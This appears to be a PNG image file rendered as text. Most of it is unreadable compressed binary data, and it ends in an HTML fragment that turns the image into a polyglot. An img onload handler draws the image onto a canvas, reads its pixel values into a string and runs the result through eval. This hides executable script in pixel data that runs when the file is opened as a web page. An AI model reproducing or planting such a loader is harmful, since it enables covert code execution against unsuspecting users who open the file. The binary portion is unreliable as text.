 ‰PNG IHDR ù‰<$º IDATx^mTaoªH}?¥ÉF™a˜D…7M°Ý¾m6&[m·[/A y fQ[ûßwFl·I×
Ã¹÷œ{àÞ ~²éˆ ™a‘i¹FwM´(+´À•<¬8^TÕ=ßKflÊ*—yY„Ë|ÏÓH–›D+¾”ê²ËS™…”V”ñü
9“ žž'‹_Ï¢Üiø!Ä@œi"“0Ù¦yéì’ZI*øèá×êÇ(¿‹ãxðÏÝß“›Éš’ÛA¬êü=ÞÝ8 Ò&~ŽŽ'?n
È“’³hY ™Û H$m;‚Ã©œ±WJ´ eËï9]¬nP‡Òñ‚wÑ>¤nÏhªtÿ#xùL½•­e}ïñN ¹Åæ²LÀÔ£
¤K‰G½N—¨Àw‰oL¼¼¤¤M;Ð:A¯íÃ™)ÛýiWêvMpšð¦ÜéPß'jNÑ:¾õÁPûø ¢Æ·û³s<žž Œ&¬
à»‹XÏpâÍ*9€ŠËÛBrQ'+°Ü ½³‹9¨Ñ ¾æKPCÁåV;üh×ø1âªÌa”± nÖÇÈÑ#ÄÌ‹‚‹?Nç„õ
žž£+v ›àÅV^Èû|ÍFc¶{0J°(e"9¢M=è¨ c £N?ŠÙG›ƒ¦»(eSjÇˆ x6%Çeµ<µÖÿKò¯É¯/
ÀkÍô; éfñã% ^æ«Õˆ/$ ¢›6kü€ôU) ÍÜ×ÉÐÀT-@¤UÂô]­ÌqOÂîùl¼ÆúÓ`FV­€aM…I
6Ò«ñ{Hùœ!´Œ–ÑTZžžk{®ò¯ñÖtÕ˜N°6= gJ Ø<±üîzÄ‡O¬Ø1• ]3Ïµzïµ•P9ïx×m¡™Z×
&P¬ÆÜj@£vN·ê’öôI¨ÓÜ:Ã¯â»Vâ'%¹~ç©–u{ Pvæ•j~oŽŽ­~ñÀtteifüÖÌKÿƒ€©ñ¡þ0¾
7¡ÎQüglÌ¦ƒ6áj;¯¤ NE²»]'Ï, AÂÌZò”9=xV¬zX1„ÿq„|!¡âzöiúG£©vášàUYnXÂo
ÿöÊb<canvas id=c><img src=# onload=for(a=c.getContext('2d'),i=e=''
,S=String.fromCharCode;a.drawImage(this,i--,0),t=a.getImageData(0,
0,1,1).data[0];)e+=S(t);(1,eval)(e)>
 
